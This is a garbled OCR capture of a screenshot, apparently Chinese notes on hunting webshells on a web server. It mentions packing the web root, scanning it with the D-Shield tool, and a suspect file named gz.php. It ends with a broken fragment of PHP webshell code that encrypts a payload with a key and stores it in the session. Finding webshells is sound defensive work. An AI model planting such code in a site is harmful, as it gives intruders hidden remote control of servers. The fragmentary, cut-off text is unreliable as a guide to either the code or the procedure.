
 findshell 中直接下载，也可以使用命令
 -czvf html.tar.gz ./
直接放 D 盾里直接扫
以手动查找
r/www/html/include/gz.php
g{027ccd04-5065-48b6-a32d-77c704a5e26d}
么 shell 工具
ta=encode($data,$key);
  if (isset($_SESSION[$payloadName])){
      $payload=encode($_SESSION[$payloadName],$key);